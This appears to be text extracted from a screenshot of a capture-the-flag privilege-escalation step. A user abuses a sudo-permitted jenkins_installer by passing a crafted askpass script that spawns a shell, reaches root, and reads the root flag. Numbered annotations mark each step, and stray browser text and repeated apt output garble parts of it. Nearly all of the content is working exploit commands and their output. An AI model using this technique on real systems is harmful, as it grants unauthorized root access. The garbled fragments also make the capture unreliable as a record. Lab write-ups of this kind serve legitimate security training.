 leeroy@leeroy:~$ sudo -l
Matching Defaults entries for leeroy on leeroy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User leeroy may run the following commands on leeroy:
    (ALL) /usr/share/jenkins/jenkins_installer
leeroy@leeroy:~$ TF=$(mktemp)
1 shell payload
leeroy@leeroy:~$ chmod +x $TF
leeroy@leeroy:~$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
leeroy@leeroy:~$ sudo /usr/share/jenkins/jenkins_installer " - --use-askpass=$TF 0"
2 send payload in first parameter $1
Firefox
Reading package lists... Done
Building dependency tree
Reading state information... Done
openjdk-8-jdk is already the newest version (8u252-b09-1ubuntu1).
The following packages were automatically installed and are no longer required:
  fish-common libpcre2-32-0 xsel
Search with Google or enter address
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 5 not upgraded.
Reading package lists... Done
Building dependency tree
Reading state information... Done
nginx is already the newest version (1.17.10-0ubuntu1).
The following packages were automatically installed and are no longer required:
  fish-common libpcre2-32-0 xsel
192.168.... 192.168.... 192.168.... 192.168.... 192.168.... 192.168.... 192.168.... 192.168....
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 5 not upgraded.
gpg: no valid OpenPGP data found.
# id
3 root shell spawned
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
root FLAG
#